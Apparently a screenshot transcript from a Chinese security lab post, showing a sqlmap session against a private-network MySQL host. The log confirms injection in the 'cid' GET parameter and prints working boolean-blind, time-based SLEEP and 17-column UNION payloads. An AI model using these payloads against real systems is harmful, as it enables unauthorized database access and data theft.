 C:\Windows\System32\cmd.exe
of query columns. Automatically extending the range for current UNION query injection technique test
[20:52:23] [INFO] target URL appears to have 17 columns in query
[20:52:23] [INFO] GET parameter 'cid' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cid' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 62 HTTP(s) requests:
---
Parameter: cid (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cid=070976295 or 5981=05981) AND 8798=8798 AND (3721=3721
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cid=070976295 or 5981=05981) AND (SELECT 5829 FROM (SELECT(SLEEP(5)))zkfO) AND (9941=9941
Type: UNION query
Title: Generic UNION query (NULL) - 17 columns
Payload: cid=070976295 or 5981=05981) UNION ALL SELECT NULL,NULL,CONCAT(0x717a6a7171,0x766371435a4a424c476466704f774
5524e4e626d716472524f496b52754447425a7a644e57564245,0x71627a7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL-- -
---
[20:52:26] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
[20:52:26] [INFO] fetched data logged to text files under 'C:\Users\wangc\AppData\Local\sqlmap\output\192.168.3.43'
[*] ending @ 20:52:26 /2020-06-08/
C:\python3\sqlmap-master>
字节脉搏实验室